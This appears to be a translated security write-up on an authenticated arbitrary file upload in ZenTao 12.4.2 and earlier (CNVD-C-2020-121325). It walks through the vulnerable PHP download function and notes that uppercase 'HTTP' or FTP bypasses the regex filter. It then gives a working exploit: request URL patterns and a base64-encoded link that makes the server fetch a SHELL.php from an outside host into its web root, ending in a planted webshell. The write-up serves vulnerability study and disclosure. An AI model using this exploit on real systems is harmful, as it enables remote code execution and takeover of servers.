Zen Tao 12 4 2 Vulnerability Of Uploading Any File In The Background Cnvd C 2020 121325
Zen Tao 12.4.2 Vulnerability of uploading any file in the background CNVD-C-2020-121325
Vulnerability Description
Baidu Cloud Security Team monitored that Chandao officially issued a risk notice for file upload vulnerability, which is numbered CNVD-C-2020-121325, and the vulnerability affects Chandao <=12.4.2 version.
Affect Version
Zen Tao <= Version 12.4.2
Environment construction

Call the interface to query version information
https://xxx.xxx.xxx.xxx/www/index.php?mode=getconfig
Vulnerability reappears
- ✅Vulnerability triggering requires background permissions

View modified code snippets based on vulnerability description
Before modification
1
2
3
4
5
6
7
public function downloadZipPackage($version, $link)
{

$decodeLink = helper::safe64Decode($link);
if(preg_match('/^https?\:\/\//', $decodeLink)) return false;
return parent::downloadZipPackage($version, $link);
}
Modified
1
2
3
4
5
6
7
8
9
10
11
public function downloadZipPackage($version, $link)
{
$decodeLink = helper::safe64Decode($link);
if(!preg_match('/^https?\:\/\//', $decodeLink)) return false;
$file = basename($link);
$extension = substr($file, strrpos($file, '.') + 1);
if(strpos(",{$this->config->file->allowed},", ",{$extension},") === false) return false;
return parent::downloadZipPackage($version, $link);
}

The parameters passed here are the version and link address, and then base64 decode them to determine whether they are http or https protocols. The regular filtering here is not complete, so you can bypass the download of malicious files.
You can capitalize http or request FTP to bypass the regular
Follow up on the parent::downloadZipPackage method, and then go to the zentao\module\client\model.php file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

public function downloadZipPackage($version, $link)
{
ignore_user_abort(true);
set_time_limit(0);
if(empty($version) || empty($link)) return false;
$dir = "data/client/" . $version . '/';
$link = helper::safe64Decode($link);
$file = basename($link);
if(!is_dir($this->app->wwwRoot . $dir))
{
mkdir($this->app->wwwRoot . $dir, 0755, true);
}
if(!is_dir($this->app->wwwRoot . $dir)) return false;
if(file_exists($this->app->wwwRoot . $dir . $file))
{
return commonModel::getSysURL() . $this->config->webRoot . $dir . $file;
}
ob_clean();
ob_end_flush();
$local = fopen($this->app->wwwRoot . $dir . $file, 'w');
$remote = fopen($link, 'rb');
if($remote === false) return false;
while(!feof($remote))
{
$buffer = fread($remote, 4096);
fwrite($local, $buffer);
}
fclose($local);
fclose($remote);
return commonModel::getSysURL() . $this->config->webRoot . $dir . $file;
}
You can simply see here to get the file name passed in link, open the file through fopen, and write it to the Zen directory www/data/client/version

Check if there is any place to call this method
Found the download method called this vulnerability point, so we have two ways to download malicious files
https://xxx.xxx.xxx.xxx/www/client-download-[$version参数]-[base64加密后的恶意文件地址].html

https://xxx.xxx.xxx.xxx/www/index.php?m=client&f=download&version=[$version参数]&link=[base64加密后的恶意文件地址]

First, upload a malicious file, either FTP or HTTP
For example, the file URL I uploaded is https://peiqi.tech/SHELL.php
https://peiqi.tech/SHELL.php
|
base64加密 HTTP://peiqi.tech/SHELL.php
|
SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
The request address is
https://xxx.xxx.xxx.xxx/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw

The directory address for download is zentaopms\www\data\client\1
The directory is version name

Successfully uploaded webshell
##